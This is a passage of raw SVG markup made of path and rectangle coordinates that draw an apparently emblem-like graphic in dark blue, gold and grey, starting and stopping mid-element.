fill="#1e344a"/><path d="M119.252,76.5a14.209,14.209,0,0,1,.444,2.22h-.148a4.292,4.292,0,0,0-1.036-1.184l-.888-.592h-3.108v.3h0v3.4h.74c.592,0,1.036,0,1.332-.3a3.111,3.111,0,0,0,.74-1.036h0c.148,0,.148,0,.148.148v3.108c0,.3,0,.3-.148.3h-.148c-.148-.592-.3-1.036-.592-1.184a3.256,3.256,0,0,0-2.072-.444v1.776a4.589,4.589,0,0,0,.148,1.776.74.74,0,0,0,.444.74h1.332q2.812,0,3.552-1.776l.3-.3h0a3.848,3.848,0,0,1-.148,1.036c0,.148-.148.444-.3,1.184H112c.592,0,.888-.148,1.036-.444a4.884,4.884,0,0,0,.3-2.072V80.052a7.548,7.548,0,0,0-.148-1.48V77.24l-.3-.3c0-.148-.3-.3-.74-.3H119.4" transform="translate(53.764 36.735)" fill="#1e344a"/><path d="M126.392,80.792a5.624,5.624,0,0,0,1.184-1.628l1.036-1.332c0-.148.148-.3.148-.444s-.148-.444-.3-.444l-.592-.3h2.22l-1.036.888-1.184,1.628-1.036,1.48a5.181,5.181,0,0,0-.148,1.776,17.612,17.612,0,0,0,.148,2.22c.148.3.444.444,1.036.444h.3c0,.148-.148.148-.3.148h-3.4c-.3,0-.3,0-.3-.148h.148a1.332,1.332,0,0,0,.888-.592,2.96,2.96,0,0,0,.3-1.332,6.069,6.069,0,0,0-.148-1.776c0-.148-.3-.444-.592-1.184l-1.48-2.22A7.252,7.252,0,0,0,122.1,76.5h2.96c-.592.148-.888.3-.888.592a.888.888,0,0,0,.3.74,23.828,23.828,0,0,0,1.924,2.812" transform="translate(58.612 36.735)" fill="#1e344a"/><rect width="2.516" height="2.472" transform="translate(56.812 117.695) rotate(-45)" fill="#1e344a"/><rect width="2.516" height="2.472" transform="translate(194.084 117.77) rotate(-45)" fill="#1e344a"/><path d="M61.224,91.8h-.148l-1.628,3.4-3.848.444,2.812,2.664-.74,4,3.552-1.924,3.4,1.924-.74-4L66.7,95.648l-4-.444" transform="translate(26.69 44.079)" fill="#a2925e"/><path d="M78.724,91.7v.148L77.1,95.1l-4,.592,2.812,2.664-.592,3.848,3.552-1.924,3.256,2.072-.592-4L84.348,95.7l-4-.592" transform="translate(35.091 44.031)" fill="#a2925e"/><path d="M96.776,91.7v.148L95.148,95.1,91.3,95.7l2.664,2.664-.592,3.848,3.552-1.924,3.4,2.072-.74-4L102.4,95.7l-4-.592" transform="translate(43.827 44.031)" fill="#a2925e"/><path d="M114.524,91.7h-.148l-1.628,3.4-3.848.444,2.812,2.664-.74,4,3.552-1.924,3.4,1.924-.74-4L120,95.548l-4-.444" transform="translate(52.276 44.031)" fill="#a2925e"/><path d="M135.7,35.048h0v2.22l.592.3.3-.3v-.3a.592.592,0,0,0-.148-.444,1.628,1.628,0,0,1-.148-.74V35.2h0v-.3h-.74m3.848,5.476h0v.3h1.036V39.488c-.148-.148-.3-.3-.3-.444V38.3l-.74.3v1.776m18.2,7.7H113.2l1.184-.592,2.072-.592s3.4-1.036,3.552-1.924,2.516-1.184,5.476-2.22L128,42.152h2.368l.444-1.184v-1.48l.3-1.184,1.184-.592,1.036-.444a16.724,16.724,0,0,0-.148-4.588q-.148-.888,0-.888l.444.3,1.628-.888h1.48l2.072.444a10.952,10.952,0,0,1,3.256,2.664c1.036,1.48.444,4,.444,5.772s.74,1.924,1.776,2.516a14.209,14.209,0,0,0,5.032,1.036c1.924.148,1.628,1.036,4,2.072s2.22,1.628,2.22,1.628l2.072,1.036" transform="translate(54.34 14.989)" fill="#dedfe3"/><path d="M129.092,36.316l-.592-.3V33.8h.74a.444.444,0,0,0-.148.3h0c0,.3.148.444.148.592a1.628,1.628,0,0,0,.148.74.592.592,0,0,1,.148.444v.3l-.3.3" transform="translate(61.685 16.237)" fill="#fff"/><path d="M132.136,38.468H131.1V36.4l.74-.3a6.357,6.357,0,0,1,.148.74.592.592,0,0,0,.148.444v1.184" transform="translate(62.933 17.341)" fill="#fff"/><path d="M77.377.3a8.584,8.584,0,0,0-2.812,3.552c-.592,1.776-.148,1.776-.148,1.776h4l2.664-.74L83.149,4s1.332-.3,0,.592L79.6,6.516l-.888.444a1.184,1.184,0,0,0,0,.74,13.764,13.764,0,0,0,1.924,4.144A37.742,37.742,0,0,1,83.3,15.1l.74,1.184s.888.888-.592,2.072-1.036,1.036-1.036,1.036-.444.444-.148.592a15.245,15.245,0,0,0,3.7.148l2.22-1.036a.74.74,0,0,0,0-.74l-1.776-.444c-.148,0-.74-.3.148-.444a3.4,3.4,0,0,0,1.332-.592s.444-.3.444-.592a25.158,25.158,0,0,1-.148-3.552,8.288,8.288,0,0,1,1.036-3.4L90.253,7.7s1.184-1.036.592.148a17.464,17.464,0,0,0-.888,2.664,12.432,12.432,0,0,0-.444,2.664,7.7,7.7,0,0,0,.3,2.072c.148.3.74.3,1.184.3a3.848,3.848,0,0,0,1.924-1.332c.444-.444.74-1.332,1.332-2.072s1.332-.74,1.48-1.184a4.1,4.1,0,0,0,.148-1.332A6.216,6.216,0,0,1,96.321,7.7c.148-.148.592-.592.444.3a18.943,18.943,0,0,0-.148,2.664,6.957,6.957,0,0,1-.74,1.48c-.3.3-1.48,1.332-1.48,2.368s-.3.888-.148,1.332.888.444,1.48.444l3.552-.592a10.508,10.508,0,0,0,4.736-3.256,10.213,10.213,0,0,0,1.48-4,2.072,2.072,0,0,0-.592-1.184L101.649,5.48c-.444-.3-.888-1.184.3-.592a8.732,8.732,0,0,0,2.812,1.332c.3,0,1.48.3,1.184-.148l-1.776-2.22L103.13,2.52s-.444-1.184.592-.148a31.379,31.379,0,0,0,2.96,3.108l2.22,1.628a1.332,1.332,0,0,0,1.628,0c.888-.444,2.072-1.48,2.22-2.22a3.256,3.256,0,0,0-.148-1.332c-.3-.444-.3-1.036.444-.3a3.256,3.256,0,0,1,.444,2.516,28.269,28.269,0,0,1-3.7,4.884l-6.512,5.18-9.028,5.328-2.96,1.184a1.036,1.036,0,0,0,.148.888c.148.3,1.036,4,1.184,4.884s1.184,2.22,1.48,3.4a5.032,5.032,0,0,1,.3,2.812,40.851,40.851,0,0,0-1.184,4,4.884,4.884,0,0,0,.444,2.96,6.956,6.956,0,0,1,.3,6.808A74.293,74.293,0,0,0,90.7,55.653c-.148.74-1.628,5.624-1.628,6.068s.592.148,1.48,0,1.924.148,1.184.3l-1.48.74c-.74.444-1.184,1.036-.74,1.036s1.036-.148,1.332,0,.888.888.3.74a2.072,2.072,0,0,0-1.628.148c-.444.148-.444.592-.3,1.036s.888.148.74.592a.888.888,0,0,1-.888.74c-.3.148-1.036.444-1.332.148l-.592-.888s-.444.592-.592.592h-.74v-1.48a.592.592,0,0,0-.592.148c-.444.3-1.184,1.48-1.48,1.48s-.444-.444,0-1.036l1.924-2.072s.444-.3.444-.444.148-.592-.888.3-2.072,1.628-2.072,1.924-1.036,1.036-1.036,1.332-.592.74-.444-.148A5.772,5.772,0,0,1,83,64.681c.148-.3,1.036-.888,1.036-1.184s0-.148-.592-.592-.592-1.036-1.332-1.48-3.4-2.368-3.4-4.292v-2.96s-.74-.74-1.184,0a9.768,9.768,0,0,0-.592,3.848c.3.3.3.74-.444,1.332s-3.256.592-3.7,1.184a7.4,7.4,0,0,0-.888,1.184c-.148.3-.148.888-.888.592s-1.184-1.332-1.924-.592a13.173,13.173,0,0,0-2.516,2.368,22.349,22.349,0,0,1-1.184,2.516,2.516,2.516,0,0,1-.74.74H62.281a34.93,34.93,0,0,0-.444-4.736c-.3-.888-1.628-1.48-1.776-2.368a13.765,13.765,0,0,0-1.48-2.96c-.148-.444-2.22-1.924-2.664-2.96a9.324,9.324,0,0,1-.148-7.992c1.628-4.44,3.256-4.44,3.552-4.588a12.239,12.239,0,0,1,3.552-1.184c2.22-.444,1.48,0,1.036.444a1.036,1.036,0,0,0-.148.888,31.23,31.23,0,0,0-2.22,2.812,8.88,8.88,0,0,0-1.036,4,6.956,6.956,0,0,0,.592,3.256c.3.444.888,1.036.592-.444a8.436,8.436,0,0,1-.148-4.736,11.84,11.84,0,0,1,2.368-3.552,16.872,16.872,0,0,0,2.22-2.368c.148-.592-.148-.592.592-1.036a19.833,19.833,0,0,1,3.848-2.072,2.96,2.96,0,0,1,1.628,0,5.772,5.772,0,0,0,2.96-.74c.444-.3.888-.444.888-.148a4.588,4.588,0,0,0-.3,2.516,5.032,5.032,0,0,1,.592,2.368v2.22s.444,1.332.74.444a3.552,3.552,0,0,0,.592-2.368,13.911,13.911,0,0,0-.592-2.368,7.4,7.4,0,0,1-.3-2.368,3.256,3.256,0,0,1,.444-1.48c.3-.592.148-.148.888-.888s2.368-6.068,2.368-6.512-.148-.3.444-1.036.74-1.628,1.184-.148a25.312,25.312,0,0,0,1.332,4.292c.148,0,.592,1.184.888,1.184s1.924.888,2.368.3a4.292,4.292,0,0,0,.888-1.48,3.849,3.849,0,0,1,.888-1.184c.592-.444.888-.3,1.036-.592a1.288,1.288,0,0,0-.592-1.332c-.444-.148-.444.148-.888.74S87,30.789,86.405,30.493a9.028,9.028,0,0,1-2.96-3.256,5.328,5.328,0,0,0-1.036-1.48c-.3-.444-1.48-.592-1.48-.888s.148-.444,0-.592l-.74-.444c-.148-.148-.3-.3.148-.3h1.332v-.444a.444.444,0,0,1-.444-.444,1.184,1.184,0,0,1,.3-.888c.148-.3,0-.444-.3-.444s-.74-.148-.888.148l-.74.444a2.221,2.221,0,0,1,.444-.74c.3-.3.74-.592.74-.888s-.3,0-.888-.148A2.812,2.812,0,0,1,77.821,19.1a11.1,11.1,0,0,1-1.184-2.072c-.148-.148.3-.148.74-.148s.888.3.592,0,0-.148-1.332-.888a12.137,12.137,0,0,1-3.4-1.924,33.447,33.447,0,0,1-3.4-4.144A11.1,11.1,0,0,1,69.385,7.4c0-.444,0-.148.444.592s1.48,2.812,1.924,2.812,1.036.444,1.036-.148S72.493,8,72.493,8a1.48,1.48,0,0,1-.74-.888,20.425,20.425,0,0,1-.444-2.96c0-.444,0-1.924.444-.592a9.325,9.325,0,0,0,.592,2.072s.592.592.74,0l.592-2.22A7.844,7.844,0,0,1,75.3,1.188,6.66,6.66,0,0,1,76.785.152s1.184-.444.592.148" transform="translate(26.374 0.008)" fill="#1e344a"/><path d="M60.462,46.451A18.2,18.2,0,0,0,57.8,42.307c-.148-.148-1.776-.74-1.036.148a25.6,25.6,0,0,1,2.22,3.256,2.812,2.812,0,0,0,.592,1.184s.888.74.888-.3" transform="translate(27.156 20.162)" fill="#1e344a"/><path d="M58.887,46.139a9.916,9.916,0,0,0-2.516-2.96c-1.48-1.036-.888-.3-.888-.3s-1.036-.444-.3.3,1.924,1.628,2.072,2.072a9.473,9.473,0,0,0,.592,1.48s.74.444,1.036.148a.592.592,0,0,0,0-.74" transform="translate(26.364 20.474)" fill="#1e344a"/><path d="M57.926,45.66a19.536,19.536,0,0,0-3.4-2.368,5.624,5.624,0,0,0-1.776-.592s-1.184,0-.592.444a9.916,9.916,0,0,1,1.776.888,9.62,9.62,0,0,1,2.22,1.48l1.184,1.036a.74.74,0,0,0,.74.3c.3,0,.3-.444.3-.592s-.444-.592-.444-.592" transform="translate(24.956 20.509)" fill="#1e344a"/><path d="M54.8,45.007s-1.48-.592-1.628-.888h-.3c-.3-.148-.74,0-.444.3l.74.888,1.184.74c.444.148.592.444.888.444s.592,0,.592-.3a.888.888,0,0,0-.148-.592l-.888-.444" transform="translate(25.122 21.163)" fill="#1e344a"/><path d="M50.361,45.155a4.588,4.588,0,0,1,1.184-1.036h.3s1.036-.3.444.444-.888.74-1.036,1.036v.444s-.888.444-1.036,0,.148-.444.148-.444Z" transform="translate(24.084 21.162)" fill="#1e344a"/><path d="M49.541,46.144a9.176,9.176,0,0,1,1.776-1.776l1.036-.888c.3-.148.592-.3.444-.444s0-.148-.592,0l-1.184.74a7.992,7.992,0,0,0-1.776,1.332,1.776,1.776,0,0,0-.74.888s-.148.592.444.592.444-.3.444-.3Z" transform="translate(23.276 20.617)" fill="#1e344a"/><path d="M47.207,46.7l2.22-1.776L52.24,43.15l.592-.444s.148-.444-.444-.3a13.764,13.764,0,0,0-2.96,1.48l-2.368,2.072-.444.592s-.3.888.592.3" transform="translate(22.354 20.356)" fill="#1e344a"/><path d="M45.166,46.574l2.812-1.924.888-.888s.74-.888-.444-.3l-2.812,1.48c-.444.3-1.184.888-1.184,1.184h0s-.444.74.74.3" transform="translate(21.287 20.779)" fill="#1e344a"/><path d="M42.719,46.671l4-3.7,2.22-1.48c.444-.3,1.776-.444,1.184,0A22.645,22.645,0,0,0,47.6,43.563l-2.664,2.368-1.184,1.332-.592.444s-1.48.148-.444-1.036" transform="translate(20.33 19.794)" fill="#1e344a"/><path d="M42.889,46.5a34.929,34.929,0,0,0-2.072-3.552c-.3-.444-.888-1.036-1.184-.592s.148.444.148.592l1.036,1.48L42,46.643l.3.74s.592.148.74-.148-.148-.74-.148-.74" transform="translate(18.976 20.266)" fill="#1e344a"/><path d="M41.68,46.108,39.164,43.3,38.128,43c-.148,0-.592,0-.3.3l1.48,1.332A11.1,11.1,0,0,1,40.5,46.7c.148.3.148.444.74.444s.888-.3.592-.74v-.3" transform="translate(18.113 20.653)" fill="#1e344a"/><path d="M40.116,45.523l-2.368-1.776a5.328,5.328,0,0,0-1.628-.592c-.3-.148-1.036-.3-1.184,0s-.3.3.592.592L37.6,44.783l1.628,1.184c.444.444.592.888.888.888s.74.3.888.148.148-.444-.148-.74a3.4,3.4,0,0,0-.74-.74" transform="translate(16.717 20.646)" fill="#1e344a"/><path d="M38.038,45.68l-1.48-.74-.74-.592c-.3-.148-.888-.3-.592.148a2.22,2.22,0,0,0,.74.888c.444.148.444.444,1.036.74a1.493,1.493,0,0,0,1.332.148c.3-.148.3,0,.148-.3a.592.592,0,0,0-.444-.3" transform="translate(16.871 21.229)" fill="#1e344a"/><path d="M144.964,44.055a6.661,6.661,0,0,1,1.332-1.036h.3s1.036-.3.3.444S146,44.2,146,44.5l-.3.444s-.74.444-.888,0a.3.3,0,0,1,.148-.444Z" transform="translate(69.493 20.634)" fill="#1e344a"/><path d="M144.136,45.015l1.776-1.776,1.184-.888c.3-.148.592-.148.444-.3s0-.3-.592,0l-1.184.592-1.924,1.332c-.3.3-.74.74-.74.888a.592.592,0,0,0,.592.592c.592-.148.444-.3.444-.3Z" transform="translate(68.693 20.118)" fill="#1e344a"/><path d="M141.953,45.6l2.22-1.628a16.575,16.575,0,0,1,2.664-1.924l.74-.444s.148-.444-.444-.3l-3.108,1.48-2.368,2.072-.444.592s-.3.888.74.3" transform="translate(67.768 19.828)" fill="#1e344a"/><path d="M139.851,45.474l2.664-1.924,1.036-.888s.74-.888-.592-.3a14.207,14.207,0,0,0-2.812,1.628c-.3.3-1.036.74-1.036,1.036v.3s-.3.592.888.148" transform="translate(66.762 20.251)" fill="#1e344a"/><path d="M137.44,45.571l4-3.552a13.618,13.618,0,0,1,2.22-1.628c.444-.3,1.776-.444,1.184,0l-2.664,2.072-2.516,2.516-1.184,1.332-.592.3c0,.148-1.628.148-.444-1.036" transform="translate(65.769 19.266)" fill="#1e344a"/><path d="M137.576,45.4s-1.628-2.96-2.072-3.552-1.036-1.036-1.184-.592,0,.444.148.74l1.036,1.332,1.184,2.22v.74s.74.148.888,0a5.178,5.178,0,0,0-.148-.888" transform="translate(64.449 19.731)" fill="#1e344a"/><path d="M136.232,45.008,133.716,42.2l-.888-.3c-.148,0-.592,0-.3.3a13.8,13.8,0,0,1,1.48,1.48A17.318,17.318,0,0,1,135.2,45.6c.148.3.148.444.592.444s.888-.3.74-.74-.3-.3-.3-.3" transform="translate(63.572 20.125)" fill="#1e344a"/><path d="M134.816,44.423l-2.368-1.776-1.628-.592c-.3-.148-1.036-.3-1.184,0s-.3.3.592.592l2.072,1.036a15.689,15.689,0,0,1,1.628,1.332c.444.3.592.74.888.74s.74.3.888.148a.74.74,0,0,0-.148-.74l-.74-.74" transform="translate(62.176 20.118)" fill="#1e344a"/><path d="M132.768,44.58l-1.48-.74-.888-.592c-.148-.148-.74-.3-.592.148a1.727,1.727,0,0,0,.888.888,10.1,10.1,0,0,0,1.036.74,2.368,2.368,0,0,0,1.332.3c.3-.148.148-.148,0-.444s-.3-.3-.3-.3" transform="translate(62.301 20.701)" fill="#1e344a"/><path d="M111.569,44.755a4.589,4.589,0,0,1,1.184-1.036h.3s1.036-.3.444.444L112.457,45.2a1.184,1.184,0,0,0-.148.444s-.74.444-.888,0,0-.444,0-.444Z" transform="translate(53.455 20.97)" fill="#1e344a"/><path d="M110.741,45.716a17.763,17.763,0,0,1,1.776-1.776l1.036-.888c.3-.148.74-.148.444-.3s0-.3-.592,0l-1.184.592a7.992,7.992,0,0,0-1.776,1.332,2.664,2.664,0,0,0-.74.888s-.148.592.444.592.444-.3.444-.3Z" transform="translate(52.655 20.454)" fill="#1e344a"/><path d="M108.407,46.3l2.22-1.628a15.541,15.541,0,0,1,2.812-1.924l.592-.444s.3-.444-.3-.3l-3.108,1.48a17.761,17.761,0,0,0-2.368,2.22l-.444.444s-.3.888.592.3" transform="translate(51.733 20.164)" fill="#1e344a"/><path d="M106.353,46.322l2.812-2.072.888-.888s.74-.888-.444-.3a12.728,12.728,0,0,0-2.812,1.628c-.444.3-1.184.74-1.184,1.036v.3s-.3.592.74.3" transform="translate(50.679 20.587)" fill="#1e344a"/><path d="M103.919,46.271l4-3.552,2.22-1.628c.444-.3,1.776-.444,1.184,0a22.625,22.625,0,0,0-2.516,2.072l-2.664,2.516-1.184,1.332-.592.3c0,.148-1.48.148-.444-1.036" transform="translate(49.708 19.602)" fill="#1e344a"/><path d="M104.237,46.251s-1.776-3.108-2.22-3.7-.888-1.036-1.184-.592.148.592.148.74l1.036,1.332L103.2,46.4l.3.592s.592.148.74,0a1.184,1.184,0,0,0,0-.74" transform="translate(48.355 20.067)" fill="#1e344a"/><path d="M102.853,45.708l-2.516-2.664-.888-.444c-.148,0-.74,0-.3.444s1.036.74,1.332,1.332a13.668,13.668,0,0,0,1.332,1.924c.148.148,0,.444.592.444s.888-.3.74-.74l-.3-.3" transform="translate(47.519 20.461)" fill="#1e344a"/><path d="M101.268,45.1,98.9,43.328l-1.628-.592c-.3-.148-1.036-.148-1.036,0s-.444.3.444.592a9.027,9.027,0,0,1,2.072,1.036A7.844,7.844,0,0,1,100.38,45.7c.444.3.592.74.888.74s.74.3.888.148.148-.3-.148-.74a3.4,3.4,0,0,0-.74-.74" transform="translate(46.143 20.473)" fill="#1e344a"/><path d="M99.22,45.3l-1.48-.74c-.3-.3-.592-.3-.74-.592s-.74-.3-.592.148A1.776,1.776,0,0,0,97.3,45l.888.74a2.664,2.664,0,0,0,1.332.3c.3-.148.3-.148.148-.444l-.444-.3" transform="translate(46.268 21.018)" fill="#1e344a"/><path d="M122.248,45.942a34.93,34.93,0,0,1,2.072-3.552c.444-.592,1.036-1.184,1.184-.74a.588.588,0,0,1-.148.74l-1.036,1.48-1.036,2.22-.3.592s-.74.148-.888,0a6.365,6.365,0,0,1,.148-.74" transform="translate(58.612 19.931)" fill="#1e344a"/><path d="M123.805,45.408l2.516-2.664.888-.444c.148,0,.592.148.3.444a10.805,10.805,0,0,0-1.48,1.332l-1.184,2.072c-.148.148-.148.444-.592.444s-.888-.444-.74-.74a1.831,1.831,0,0,1,.3-.444" transform="translate(59.275 20.317)" fill="#1e344a"/><path d="M125.888,44.8l2.368-1.776,1.628-.592a1.628,1.628,0,0,1,1.184,0c.148.3.3.3-.592.592L128.4,44.064a6.66,6.66,0,0,0-1.48,1.332l-1.036.888c-.3,0-.74.148-.888,0a1.184,1.184,0,0,1,.148-.592l.74-.888" transform="translate(60.004 20.329)" fill="#1e344a"/><path d="M127.028,44.939a6.66,6.66,0,0,0,1.48-.74c.3-.3.592-.3.888-.444s.74-.3.592,0l-.888.888c-.3.148-.444.592-1.036.74s-.888.444-1.184.3-.3-.148-.148-.444l.3-.3" transform="translate(60.789 20.934)" fill="#1e344a"/><path d="M92.72,45.223l2.368-1.776,1.628-.592c.3-.148,1.036-.3,1.184,0s.3.3-.592.592a9.028,9.028,0,0,0-2.072,1.036,7.843,7.843,0,0,0-1.628,1.332c-.444.3-.592.74-.888.74s-.74.3-.888.148-.148-.3.148-.74a3.4,3.4,0,0,1,.74-.74" transform="translate(44.036 20.502)" fill="#1e344a"/><path d="M93.851,45.4l1.48-.74c.3-.3.592-.3.74-.592s.888-.3.592.148a2.22,2.22,0,0,1-.74.888c-.444.148-.444.444-1.036.74a2.664,2.664,0,0,1-1.332.3c-.3-.148-.148-.148,0-.444a.3.3,0,0,1,.3-.3" transform="translate(44.828 21.066)" fill="#1e344a"/><path d="M62.848,46.22a13.173,13.173,0,0,1,1.036-2.664c.3-.444,1.036-.74.74-.148a12.434,12.434,0,0,0-.592,1.776v1.184a.3.3,0,0,1-.3.3H62.7a.444.444,0,0,1,.148-.3" transform="translate(30.098 20.69)" fill="#1e344a"/><path d="M64.7,43.544l-.444,1.332a4.145,4.145,0,0,0-.148.888s-.148.148.148.3a.888.888,0,0,0,.888,0,6.659,6.659,0,0,0,.148-1.776,2.665,2.665,0,0,0,.148-.74s0-.444-.3-.444a1.036,1.036,0,0,0-.444.444" transform="translate(30.758 20.701)" fill="#1e344a"/><path d="M66.88,43.369A9.324,9.324,0,0,0,65.7,45c-.3.592-.3.592-.3.888s.148.3.444.444.444-.148.444-.3a5.624,5.624,0,0,1,.444-1.48l.888-1.036c0-.148.3-.3.3-.3s-.74-.148-.888,0H66.88" transform="translate(31.394 20.728)" fill="#1e344a"/><path d="M68.5,43.628,66.872,45.4q-.444.592,0,.888c.148.148.592.444.888.148s.3-1.48.444-1.776l.74-1.036s.592-.888-.444,0" transform="translate(31.994 20.765)" fill="#1e344a"/><path d="M69.884,43.458a13.912,13.912,0,0,1-1.628,2.516c-.444.3-.74.888-.148.888s1.332-1.036,1.332-1.332a6.512,6.512,0,0,0,.888-1.48l.3-.74c0-.148-.148-.592-.444-.148l-.3.3" transform="translate(32.535 20.639)" fill="#1e344a"/><path d="M71.221,43.392,69.889,45.02,69.3,46.2c-.148.3-.592.74,0,.592a4,4,0,0,0,1.48-1.628,4.144,4.144,0,0,1,1.332-1.48c.444-.444.888-.888.444-.888s-1.184.592-1.332.592" transform="translate(33.121 20.557)" fill="#1e344a"/><path d="M72.076,43.721l-.592.444L70.6,45.2l-.3.888c.148.148.3.444.74-.148a2.516,2.516,0,0,0,.444-1.036c0-.148.592-.444.74-.592s.592-.444.3-.592-.444,0-.444,0" transform="translate(33.747 20.968)" fill="#1e344a"/><path d="M72.035,46.222a12.433,12.433,0,0,0,1.036-2.368c0-.592,0-.888.148-1.036s.444-.74.444,0,.148,1.332.148,1.776a3.848,3.848,0,0,1-.444,1.184l-.888.74c-.3.148-1.48.592-.444-.3" transform="translate(34.379 20.391)" fill="#1e344a"/><path d="M82.429,40.849a7.548,7.548,0,0,1-.888,3.108l-1.48,2.368c0,.3-1.036,1.184-1.036,1.184s-1.036.888.3.74a2.664,2.664,0,0,0,1.924-1.776c.148-.592,1.036-1.776,1.036-2.072a14.5,14.5,0,0,0,.74-2.368,5.033,5.033,0,0,0,0-1.48c-.148-.444-.3-.592-.3-.74s-.3.148-.148.444a1.48,1.48,0,0,1-.148.592" transform="translate(37.75 19.104)" fill="#1e344a"/><path d="M82.9,39.2a17.17,17.17,0,0,1-.3,3.4l-.592,1.776c-.148.444-.444.592-.3.74s.3.444.888-.3a5.772,5.772,0,0,0,.888-2.516c0-.888.148-2.368.148-2.812a1.628,1.628,0,0,0-.148-.888c-.148-.148-.3-.444-.444-.3s-.148.888-.148.888" transform="translate(39.206 18.384)" fill="#1e344a"/><path d="M84.15,39.4a4.44,4.44,0,0,1-.444,2.812c0,.148-.444.444-.3.74a.888.888,0,0,0,1.036,0,2.664,2.664,0,0,0,.592-1.48,7.1,7.1,0,0,0,0-1.776l-.592-.74c-.148-.148-.444-.444-.3.444" transform="translate(40.025 18.631)" fill="#1e344a"/><path d="M85.94,39.622s-.592-.74-.74-.148a5.181,5.181,0,0,0,.148,1.036v.74c-.148.3.148.148.3-.148a1.924,1.924,0,0,0,.444-.74,2.959,2.959,0,0,0-.148-.74" transform="translate(40.899 18.851)" fill="#1e344a"/><path d="M87.783,41.156a31.228,31.228,0,0,0-4.292,3.256l-2.22,1.924c-.148.148-.74.592-.444,1.036s.148.3.74,0a3.562,3.562,0,0,0,1.184-.888l1.924-2.22,2.072-1.776,1.332-.888c.3-.148.74-.74.3-.592Z" transform="translate(38.76 19.686)" fill="#1e344a"/><path d="M87.358,40.682A3.848,3.848,0,0,1,87.8,39.2c.148-.444.3-.444.592-.592s1.184.3.74.592-.444.444-.592.888a3.7,3.7,0,0,0-.3,1.036l-.444.444c-.3.3-.74.148-.592-.148a1.981,1.981,0,0,0,.148-.74" transform="translate(41.85 18.532)" fill="#1e344a"/><path d="M89.384,43.005a10.952,10.952,0,0,0-2.96,2.368c-.888,1.332-.592.74-.592.74s-1.332.592-1.332.148a1.1,1.1,0,0,1,.444-1.036l1.628-1.48,1.48-1.036,1.332-.3c.148-.148.74.148.74.148s.444.148.148.3h-.888" transform="translate(40.563 20.352)" fill="#1e344a"/><path d="M90.067,43.456a8.288,8.288,0,0,0-2.812,1.036,4.588,4.588,0,0,0-.888.888c-.148.3-.444.74.148.74a1.993,1.993,0,0,0,1.332-.74l1.776-1.036,1.332-.444c.148-.148.444-.74-.148-.592h-.74" transform="translate(41.36 20.79)" fill="#1e344a"/><path d="M90.912,43.967a11.1,11.1,0,0,0-2.072,1.184c-.444.444-.74.74-.74.888s.148.444.592.444a1.227,1.227,0,0,0,1.184-.444L91.06,45l1.036-.888.592-.444c.148-.148.592-.74-.148-.444l-1.628.74" transform="translate(42.291 20.723)" fill="#1e344a"/><path d="M86.165,44.8l-2.072,1.628a6.512,6.512,0,0,0-1.184,1.036c-.148.444-.444.888-.3,1.036s.3.592.74.3a4.44,4.44,0,0,0,1.184-1.184l1.332-1.48a19.39,19.39,0,0,0,1.776-1.628l2.072-.888,1.332-.888a9.471,9.471,0,0,0,1.48-1.924,7.993,7.993,0,0,0,.444-1.48l-.444-1.036c0-.3-.444-.444-.444,0a2.516,2.516,0,0,1,0,1.48,3.4,3.4,0,0,1-.74,1.48l-1.036,1.184-1.184.592-1.776,1.036-1.184.74" transform="translate(39.638 18.258)" fill="#1e344a"/><path d="M91.467,45.128l-1.036,1.036c0,.148-.3.592.148.592s.888.148,1.036-.3a11.987,11.987,0,0,1,2.072-1.776l1.776-1.332,1.332-.592c.444-.148.592-1.036-.3-.74l-2.368,1.332-2.664,1.776" transform="translate(43.364 20.154)" fill="#1e344a"/><path d="M97.324,41.908l-1.332,1.924c-.148.3-.592.444-.592.592s.148.888.888.444a5.921,5.921,0,0,0,1.628-1.924A15.1,15.1,0,0,0,99.1,39.836a10.359,10.359,0,0,0,.444-1.776c0-.592.148-.888-.148-1.184s-.444-.74-.444-.444v.74A5.032,5.032,0,0,1,98.8,38.8l-.74,1.776-.74,1.332" transform="translate(45.795 17.453)" fill="#1e344a"/><path d="M91.924,43.091l4.44-1.924L97.7,40.131c.3-.3,1.332-.74.74,0a4,4,0,0,1-1.776,1.776A14.8,14.8,0,0,1,94,43.239a7.843,7.843,0,0,1-1.924.444h-.74c-.148-.148-.148-.592.148-.592h.444" transform="translate(43.796 19.082)" fill="#1e344a"/><path d="M90.065,44.418S95.1,42.346,95.689,41.9l3.256-2.22c.148-.3.74-.888.74-1.184s.148-1.332-.592-.74l-1.924,1.924a8.881,8.881,0,0,1-1.924,1.332l-3.7,1.924c-.444,0-1.332.74-1.776.888l-.74.592c-.148.148-.148.888.3.444l.74-.444" transform="translate(42.694 18.051)" fill="#1e344a"/><path d="M94.425,39.709s1.332-1.332,1.332-1.776.444-.888.444-1.036-.3-.592-.74,0l-1.036,1.628-.74,1.332c0,.148-.592.74,0,.444l.74-.592" transform="translate(44.846 17.58)" fill="#1e344a"/><path d="M96.261,36.317a23.827,23.827,0,0,0-2.368,3.108l-1.036,1.924s-1.036.888-.74-.444a6.808,6.808,0,0,1,1.48-2.516c0-.3,1.036-1.332,1.184-1.48l1.036-1.036.74-.444c.444-.148,1.036-.148.444.3a8.527,8.527,0,0,0-.74.592" transform="translate(44.194 16.976)" fill="#1e344a"/><path d="M93.954,35.323a3.108,3.108,0,0,1,.888-1.184c.592-.3,1.036,0,.592.444A3.4,3.4,0,0,0,94.4,35.767c0,.3-.74,1.036-.592.592a5.179,5.179,0,0,1,.148-1.036" transform="translate(45.021 16.342)" fill="#1e344a"/><path d="M93.384,37.751a5.18,5.18,0,0,0,.74-2.664,16.728,16.728,0,0,0-.148-2.072c-.148-.3-.3-.444-.592-.3a1.184,1.184,0,0,0-.3,1.036c0,.592-.148,2.516-.148,2.664s-.592,1.036-.592,1.184-.148.888-.148,1.332.148.592.3.444a5.772,5.772,0,0,0,.888-1.628" transform="translate(44.259 15.69)" fill="#1e344a"/><path d="M92.088,36.088V34.016s0-.592-.148-.592-.3-.3-.444.3a28.267,28.267,0,0,0-.3,2.96,20.279,20.279,0,0,0,.3,2.812c0,.3.3,1.184.3,1.48s.148.444.444,0a3.256,3.256,0,0,0,.148-1.184,10.212,10.212,0,0,1-.3-1.924c0-.148.148-1.776.148-1.776" transform="translate(43.779 16.021)" fill="#1e344a"/><path d="M90.854,36.744a6.66,6.66,0,0,0,0,2.516c.3.888.592,1.184.592,1.628s.592.592.444.888-.3.444-.592,0a2.812,2.812,0,0,1-1.036-1.628l-.444-1.48a5.921,5.921,0,0,1,0-1.628c.148-.592.3-.74.592-.74s.444.444.444.444" transform="translate(43.089 17.437)" fill="#1e344a"/><path 